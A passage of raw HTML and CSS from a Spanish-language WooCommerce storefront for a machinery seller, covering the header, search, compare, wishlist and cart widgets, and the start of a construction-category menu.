a:before,.et-slider-button-underline-hover .slide-button:before,.banner-button-underline-hover .banner-button:before,.el-button-underline-hover .elementor-button-text:before{content:'';height:2px;width:0;right:0;position:absolute;transition:width .2s ease-in-out;bottom:-4px;background:var(--et_active-color,currentColor)}.et-menu-list .subitem-title-holder a:before,.et-slider-button-underline-hover .slide-button:before{bottom:0}.et-menu-list .subitem-title-holder a:hover:before,.et-slider-button-underline-hover .slide-button:hover:before,.banner-button-underline-hover .banner-button:hover:before,.el-button-underline-hover .elementor-button-text:hover:before{width:100%;right:auto}.et-quick-view-wrapper img[src*=Pattern-min]{display:none}.popup-added-to-cart .content-product .quantity-wrapper{display:none}.vendor_description_background .description_data{display:none}.et-mobile-panel .with-dot>a .et_b-icon:before{background-color:#f3e500}.woocommerce-tabs div#tab-additional_information tr.woocommerce-product-attributes-item.woocommerce-product-attributes-item--weight{display:none !important}.woocommerce-tabs div#tab-additional_information tr.woocommerce-product-attributes-item.woocommerce-product-attributes-item--dimensions{display:none !important}.et_b_header-menu .menu-static-block ul.et-menu-list li.menu-item .menu-sublist ul li.menu-item a.menu-title p{font-size:16px !important;font-family:Arial !important}.et_b_header-menu .secondary-menu-wrapper .secondary-menu-toggle{display:none !important}.et-menu-list .subitem-title-holder a:hover:before{display:none !important}.et_b_header-menu .secondary-menu-wrapper .menu li a.menu-title{padding-top:1px !important;padding-bottom:1px !important}@media (min-width:993px){.woocommerce-product-gallery.images-wrapper,.thumbnails-list .swiper-slide a{border:2px solid #E1E1E1}.thumbnails-list .swiper-slide{padding:5px}.thumbnails-list{justify-content:center;padding-top:5px}.thumbnails-list .swiper-slide.active-thumbnail a{border-color:#e95d2a}.sidebar .widget_categories{border:3px solid #E95D2A;padding:30px}.related-posts{border:2px solid #ebebeb;padding:30px}}.page-heading,.breadcrumb-trail{margin-bottom:var(--page-heading-margin-bottom,25px)}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1490px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized,.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,.swiper-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}body:not([data-elementor-device-mode]) .etheme-elementor-off-canvas__container{transition:none;opacity:0;visibility:hidden;position:fixed}</style></head>
<body class="archive tax-product_tag term-microtiliage-machine term-568 wp-theme-xstore wp-child-theme-xstore-niche theme-xstore woocommerce woocommerce-page woocommerce-no-js et_cart-type-1 et_b_dt_header-not-overlap et_b_mob_header-not-overlap breadcrumbs-type-left2  et-preloader-off et-catalog-off s_widgets-with-scroll et-secondary-menu-on et-secondary-visibility-on_hover et-enable-swatch elementor-beta elementor-default elementor-kit-9778" data-mode="light">



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="custom" data-start= "450"><div class="header-wrapper">
<div class="header-top-wrapper sticky">
	<div class="header-top" data-title="Header top">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-YMu86 {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-YMu86 > div,
                .et_element.connect-block-element-YMu86 > form.cart,
                .et_element.connect-block-element-YMu86 > .price {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-YMu86 > .et_b_header-widget > div, 
                    .et_element.connect-block-element-YMu86 > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-YMu86 .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-YMu86 .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-YMu86 align-items-center justify-content-end">

    <div class="et_element et_b_header-logo align-start mob-align-start et_element-top-level" >
        <a href="https://grupomorbeck.com/">
            <span><img fetchpriority="high" width="331" height="206" src="https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023.jpeg" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023.jpeg 331w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-300x187.jpeg 300w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-1x1.jpeg 1w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-10x6.jpeg 10w" sizes="(max-width: 331px) 100vw, 331px" /></span><span class="fixed"><img fetchpriority="high" width="331" height="206" src="https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023.jpeg" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023.jpeg 331w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-300x187.jpeg 300w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-1x1.jpeg 1w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-10x6.jpeg 10w" sizes="(max-width: 331px) 100vw, 331px" /></span>            
        </a>
    </div>



<div class="et_element et_b_header-search flex align-items-center   et-content-right justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://grupomorbeck.com/" role="search" data-min="3" data-per-page="100"
              data-tabs="1"              class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-61">Search input</label>
                    <input type="text" value=""
                           placeholder="Qué estás buscando..." autocomplete="off" class="form-control" id="et_b-header-search-input-61" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.64 22.176l-5.736-5.712c1.44-1.8 2.232-4.032 2.232-6.336 0-5.544-4.512-10.032-10.032-10.032s-10.008 4.488-10.008 10.008c-0.024 5.568 4.488 10.056 10.032 10.056 2.328 0 4.512-0.792 6.336-2.256l5.712 5.712c0.192 0.192 0.456 0.312 0.72 0.312 0.24 0 0.504-0.096 0.672-0.288 0.192-0.168 0.312-0.384 0.336-0.672v-0.048c0.024-0.288-0.096-0.552-0.264-0.744zM18.12 10.152c0 4.392-3.6 7.992-8.016 7.992-4.392 0-7.992-3.6-7.992-8.016 0-4.392 3.6-7.992 8.016-7.992 4.392 0 7.992 3.6 7.992 8.016z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>


<div class="et_element et_b_header-html_block header-html_block2" ><div class="flex header-track-order"><a class="currentColor flex-inline align-items-center" style="font-weight: bold;font-size: 16px" href="https://xstore.8theme.com/elementor/demos/niche-market02/track-order/"><i class="et-icon et-time et_b-icon" style="font-size: 1.7em"></i><span>Track Order</span></a></div></div>


	
	<div class="et_element et_b_header-compare  flex align-items-center compare-type1  et-quantity-top et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
		
    <a class=" flex flex-wrap full-width align-items-center  justify-content-start mob-justify-content-start et-toggle" href="https://grupomorbeck.com/?page_id=3953&et-compare-page">
            <span class="flex-inline justify-content-center align-items-center flex-wrap">
                                    <span class="et_b-icon">
                        <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 16 16"><path d="M0.896 11.056c0.048 0.016 0.080 0.016 0.128 0.016 0.112 0 0.224-0.048 0.288-0.064l0.032-0.016 0.016-0.016c0.288-0.144 0.384-0.48 0.256-0.784-1.040-2.976 0.208-6.32 2.96-7.952 1.52-0.896 3.248-1.152 4.976-0.736 1.312 0.32 2.544 1.056 3.36 2-0.4 0-1.024 0-1.296 0.016-0.16 0-0.592 0-0.688 0.432-0.048 0.176-0.016 0.368 0.080 0.512 0.096 0.128 0.224 0.192 0.368 0.208 0.768 0.048 2.704 0.064 2.784 0.064 0.096 0 0.112 0 0.224-0.016 0.16-0.032 0.304-0.144 0.384-0.24l0.016-0.016c0.048-0.080 0.112-0.208 0.112-0.208l0.080-0.352c0.144-0.64 0.384-1.616 0.448-2.16 0.064-0.464-0.192-0.624-0.384-0.688-0.224-0.080-0.544-0.048-0.736 0.432-0.096 0.256-0.224 0.864-0.304 1.264-1.040-1.2-2.528-2.112-4.128-2.496l-0.064-0.016c-2.016-0.496-4.128-0.16-5.968 0.944-3.696 2.256-4.496 6.496-3.376 9.536 0.064 0.16 0.24 0.304 0.432 0.336zM15.504 5.312c-0.064-0.16-0.24-0.304-0.432-0.336-0.16-0.048-0.32 0.016-0.416 0.048l-0.032 0.016-0.016 0.016c-0.288 0.144-0.384 0.48-0.256 0.784 1.040 2.976-0.208 6.32-2.96 7.952-1.52 0.896-3.248 1.152-4.976 0.736-1.312-0.32-2.544-1.056-3.36-2 0.4 0 1.024 0 1.296-0.016 0.16 0 0.592 0 0.688-0.432 0.048-0.176 0.016-0.368-0.080-0.512-0.096-0.128-0.224-0.192-0.368-0.208-0.768-0.048-2.704-0.064-2.784-0.064-0.096 0-0.112 0-0.224 0.016-0.16 0.032-0.304 0.144-0.384 0.24l-0.016 0.016c-0.048 0.080-0.128 0.224-0.128 0.224l-0.016 0.048c-0.144 0.592-0.432 1.84-0.528 2.464-0.064 0.464 0.192 0.624 0.4 0.688 0.224 0.064 0.544 0.032 0.736-0.464 0.096-0.256 0.224-0.864 0.304-1.264 1.040 1.2 2.528 2.112 4.144 2.512l0.064 0.016c0.608 0.144 1.216 0.224 1.824 0.224 1.44 0 2.864-0.4 4.144-1.168 3.696-2.24 4.496-6.496 3.376-9.536z"></path></svg></span>                                <span class="et-compare-quantity et-quantity count-0">
          0        </span>
                            </span>
                	
	            	
	                        </span>
    </a>

            <span class="et-compare-quantity et-quantity count-0">
          0        </span>
        
    <div class="et-mini-content">
                    <span class="et-toggle pos-absolute et-close full-right top">
                <svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                </svg>
            </span>
                <div class="et-content">
                            <div class="et-mini-content-head">
                    <a href="https://grupomorbeck.com/?page_id=3953&et-compare-page"
                       class="compare-type2 flex justify-content-center flex-wrap top">
                                                <span class="et_b-icon">
                                <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 16 16"><path d="M0.896 11.056c0.048 0.016 0.080 0.016 0.128 0.016 0.112 0 0.224-0.048 0.288-0.064l0.032-0.016 0.016-0.016c0.288-0.144 0.384-0.48 0.256-0.784-1.040-2.976 0.208-6.32 2.96-7.952 1.52-0.896 3.248-1.152 4.976-0.736 1.312 0.32 2.544 1.056 3.36 2-0.4 0-1.024 0-1.296 0.016-0.16 0-0.592 0-0.688 0.432-0.048 0.176-0.016 0.368 0.080 0.512 0.096 0.128 0.224 0.192 0.368 0.208 0.768 0.048 2.704 0.064 2.784 0.064 0.096 0 0.112 0 0.224-0.016 0.16-0.032 0.304-0.144 0.384-0.24l0.016-0.016c0.048-0.080 0.112-0.208 0.112-0.208l0.080-0.352c0.144-0.64 0.384-1.616 0.448-2.16 0.064-0.464-0.192-0.624-0.384-0.688-0.224-0.080-0.544-0.048-0.736 0.432-0.096 0.256-0.224 0.864-0.304 1.264-1.040-1.2-2.528-2.112-4.128-2.496l-0.064-0.016c-2.016-0.496-4.128-0.16-5.968 0.944-3.696 2.256-4.496 6.496-3.376 9.536 0.064 0.16 0.24 0.304 0.432 0.336zM15.504 5.312c-0.064-0.16-0.24-0.304-0.432-0.336-0.16-0.048-0.32 0.016-0.416 0.048l-0.032 0.016-0.016 0.016c-0.288 0.144-0.384 0.48-0.256 0.784 1.040 2.976-0.208 6.32-2.96 7.952-1.52 0.896-3.248 1.152-4.976 0.736-1.312-0.32-2.544-1.056-3.36-2 0.4 0 1.024 0 1.296-0.016 0.16 0 0.592 0 0.688-0.432 0.048-0.176 0.016-0.368-0.080-0.512-0.096-0.128-0.224-0.192-0.368-0.208-0.768-0.048-2.704-0.064-2.784-0.064-0.096 0-0.112 0-0.224 0.016-0.16 0.032-0.304 0.144-0.384 0.24l-0.016 0.016c-0.048 0.080-0.128 0.224-0.128 0.224l-0.016 0.048c-0.144 0.592-0.432 1.84-0.528 2.464-0.064 0.464 0.192 0.624 0.4 0.688 0.224 0.064 0.544 0.032 0.736-0.464 0.096-0.256 0.224-0.864 0.304-1.264 1.040 1.2 2.528 2.112 4.144 2.512l0.064 0.016c0.608 0.144 1.216 0.224 1.824 0.224 1.44 0 2.864-0.4 4.144-1.168 3.696-2.24 4.496-6.496 3.376-9.536z"></path></svg></span>        <span class="et-compare-quantity et-quantity count-0">
          0        </span>
                                    </span>
                        <span class="et-element-label pos-relative inline-block">
                            My compare                        </span>
                    </a>
                </div>
                        <div class="et_b_compare-dropdown product_list_widget cart_list"></div>
                    <div class="woocommerce-mini-cart__footer-wrapper">
            <div class="product_list-popup-footer-wrapper" style="display: none">
                <p class="buttons mini-cart-buttons">
                                        <a href="https://grupomorbeck.com/?page_id=3953&#038;et-compare-page"
                       class="button btn-view-compare wc-forward">View Compare</a>
                                   </p>
            </div>
        </div>
                </div>
    </div>

    	</div>



<div class="et_element et_b_header-wishlist  flex align-items-center wishlist-type1  et-quantity-top et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
        <a href="https://grupomorbeck.com/?page_id=3953&et-wishlist-page" class=" flex flex-wrap full-width align-items-center  justify-content-start mob-justify-content-start et-toggle">
            <span class="flex-inline justify-content-center align-items-center flex-wrap">
                                    <span class="et_b-icon">
                        <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 7.656c-0.264-3.528-3.264-6.36-6.792-6.456-1.872-0.072-3.768 0.672-5.136 1.992-1.392-1.344-3.24-2.064-5.136-1.992-3.528 0.096-6.528 2.928-6.792 6.456-0.024 0.288-0.024 0.624-0.024 0.912 0.048 1.272 0.6 2.544 1.512 3.576l9.168 10.152c0.312 0.36 0.792 0.552 1.272 0.552 0.456 0 0.936-0.192 1.296-0.552l9.144-10.152c0.912-1.008 1.44-2.256 1.512-3.576 0-0.312 0-0.624-0.024-0.912zM21.96 8.448c-0.048 0.864-0.408 1.68-1.008 2.328l-8.952 9.96-8.976-9.96c-0.6-0.672-0.96-1.488-1.008-2.304 0-0.24 0-0.456 0.024-0.672 0.192-2.52 2.328-4.56 4.848-4.632h0.168c1.632 0 3.168 0.792 4.104 2.112 0.192 0.264 0.48 0.408 0.816 0.408s0.624-0.144 0.816-0.408c0.984-1.368 2.592-2.16 4.272-2.112 2.52 0.096 4.68 2.112 4.896 4.632 0 0.216 0 0.432 0 0.648z"></path></svg></span>                                <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
                            </span>
                	
	            	
	                        </span>
    </a>
	        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
        	
    <div class="et-mini-content">
		            <span class="et-toggle pos-absolute et-close full-right top">
                <svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                </svg>
            </span>
		        <div class="et-content">
			                <div class="et-mini-content-head">
                    <a href="https://grupomorbeck.com/?page_id=3953&et-wishlist-page"
                       class="wishlist-type2 flex justify-content-center flex-wrap top">
						                        <span class="et_b-icon">
                                <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 7.656c-0.264-3.528-3.264-6.36-6.792-6.456-1.872-0.072-3.768 0.672-5.136 1.992-1.392-1.344-3.24-2.064-5.136-1.992-3.528 0.096-6.528 2.928-6.792 6.456-0.024 0.288-0.024 0.624-0.024 0.912 0.048 1.272 0.6 2.544 1.512 3.576l9.168 10.152c0.312 0.36 0.792 0.552 1.272 0.552 0.456 0 0.936-0.192 1.296-0.552l9.144-10.152c0.912-1.008 1.44-2.256 1.512-3.576 0-0.312 0-0.624-0.024-0.912zM21.96 8.448c-0.048 0.864-0.408 1.68-1.008 2.328l-8.952 9.96-8.976-9.96c-0.6-0.672-0.96-1.488-1.008-2.304 0-0.24 0-0.456 0.024-0.672 0.192-2.52 2.328-4.56 4.848-4.632h0.168c1.632 0 3.168 0.792 4.104 2.112 0.192 0.264 0.48 0.408 0.816 0.408s0.624-0.144 0.816-0.408c0.984-1.368 2.592-2.16 4.272-2.112 2.52 0.096 4.68 2.112 4.896 4.632 0 0.216 0 0.432 0 0.648z"></path></svg></span>        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
                                    </span>
                        <span class="et-element-label pos-relative inline-block">
                                My Wishlist                            </span>
                    </a>
                </div>
			            <div class="et_b_wishlist-dropdown product_list_widget cart_list"></div>
                    <div class="woocommerce-mini-cart__footer-wrapper">
            <div class="product_list-popup-footer-wrapper" style="display: none">
                <p class="buttons mini-cart-buttons">
                                        <a href="https://grupomorbeck.com/?page_id=3953&#038;et-wishlist-page"
                       class="button btn-view-wishlist wc-forward">View Wishlist</a>
                                           <a href="https://grupomorbeck.com/?page_id=3953&#038;et-wishlist-page"
                       class="button btn-checkout add-all-products">Add all to cart</a>
                                   </p>
            </div>
        </div>
                </div>
    </div>
	
	</div>


	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
	        <a href="https://grupomorbeck.com/cart-2/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-start et-toggle">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.304 5.544v0c-0.024-0.696-0.576-1.224-1.272-1.224h-2.304c-0.288-2.424-2.304-4.248-4.728-4.248-2.448 0-4.464 1.824-4.728 4.248h-2.28c-0.696 0-1.272 0.576-1.272 1.248l-0.624 15.936c-0.024 0.648 0.192 1.272 0.624 1.728 0.432 0.48 1.008 0.72 1.68 0.72h13.176c0.624 0 1.2-0.24 1.68-0.72 0.408-0.456 0.624-1.056 0.624-1.704l-0.576-15.984zM9.12 4.296c0.288-1.344 1.464-2.376 2.88-2.376s2.592 1.032 2.88 2.4l-5.76-0.024zM8.184 8.664c0.528 0 0.936-0.408 0.936-0.936v-1.536h5.832v1.536c0 0.528 0.408 0.936 0.936 0.936s0.936-0.408 0.936-0.936v-1.536h1.68l0.576 15.336c-0.024 0.144-0.072 0.288-0.168 0.384s-0.216 0.144-0.312 0.144h-13.2c-0.12 0-0.24-0.048-0.336-0.144-0.072-0.072-0.12-0.192-0.096-0.336l0.6-15.384h1.704v1.536c-0.024 0.528 0.384 0.936 0.912 0.936z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					                        <span class="et-cart-total et-total mob-hide">
							        <span class="et-cart-total-inner">
              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span>            </span>
								</span>
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		            <span class="et-toggle pos-absolute et-close full-right top">
					<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
						<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					</svg>
				</span>
		        <div class="et-content">
			                <div class="et-mini-content-head">
                    <a href="https://grupomorbeck.com/cart-2/"
                       class="cart-type2 flex justify-content-center flex-wrap top">
						                        <span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.304 5.544v0c-0.024-0.696-0.576-1.224-1.272-1.224h-2.304c-0.288-2.424-2.304-4.248-4.728-4.248-2.448 0-4.464 1.824-4.728 4.248h-2.28c-0.696 0-1.272 0.576-1.272 1.248l-0.624 15.936c-0.024 0.648 0.192 1.272 0.624 1.728 0.432 0.48 1.008 0.72 1.68 0.72h13.176c0.624 0 1.2-0.24 1.68-0.72 0.408-0.456 0.624-1.056 0.624-1.704l-0.576-15.984zM9.12 4.296c0.288-1.344 1.464-2.376 2.88-2.376s2.592 1.032 2.88 2.4l-5.76-0.024zM8.184 8.664c0.528 0 0.936-0.408 0.936-0.936v-1.536h5.832v1.536c0 0.528 0.408 0.936 0.936 0.936s0.936-0.408 0.936-0.936v-1.536h1.68l0.576 15.336c-0.024 0.144-0.072 0.288-0.168 0.384s-0.216 0.144-0.312 0.144h-13.2c-0.12 0-0.24-0.048-0.336-0.144-0.072-0.072-0.12-0.192-0.096-0.336l0.6-15.384h1.704v1.536c-0.024 0.528 0.384 0.936 0.912 0.936z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
		                                </span>
                        <span class="et-element-label pos-relative inline-block">
                                    Shopping Cart                                </span>
                    </a>
                                    </div>
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://grupomorbeck.com/shop-2/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://grupomorbeck.com/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://grupomorbeck.com/cart-2/" class="button wc-forward">Ver carrito</a><a href="https://grupomorbeck.com/checkout-2/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			
 
<div class="et_element et_b_header-menu flex align-items-center header-secondary-menu  et_element-top-level" >
            <div class="secondary-menu-wrapper">
            <div class="secondary-title">
                <div class="secondary-menu-toggle">
                    <span class="et-icon et-burger"></span>
                </div>
                <span>Sectores de Maquinarias</span>
            </div>
			<div class="menu-main-container"><ul id="menu-todos-los-sectores-departamentos" class="menu"><li id="menu-item-8741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8741 item-level-0 item-design-mega-menu columns-3 item-with-block menu-item-has-children menu-parent-item"><a href="https://grupomorbeck.com/product-category/edificacion-obras/" class="item-link type-img position-left-center">Construcción<img width="20" height="20" src="https://grupomorbeck.com/wp-content/uploads/2024/07/CONSTRUCCION.png" class="attachment-thumb size-thumb" alt="" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2024/07/CONSTRUCCION.png 20w, https://grupomorbeck.com/wp-content/uploads/2024/07/CONSTRUCCION-1x1.png 1w, https://grupomorbeck.com/wp-content/uploads/2024/07/CONSTRUCCION-10x10.png 10w" sizes="(max-width: 20px) 100vw, 20px" /></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="13921" class="elementor elementor-13921" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-38234d73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38234d73" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-34550fd5" data-id="34550fd5" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27282818 elementor-widget elementor-widget-et_menu_list" data-id="27282818" data-element_type="widget" data-e-type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-2132 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-100">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>CONSTRUCCIÓN</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-6037">

            
                <div class="subitem-title-holder    elementor-repeater-item-07068b8">

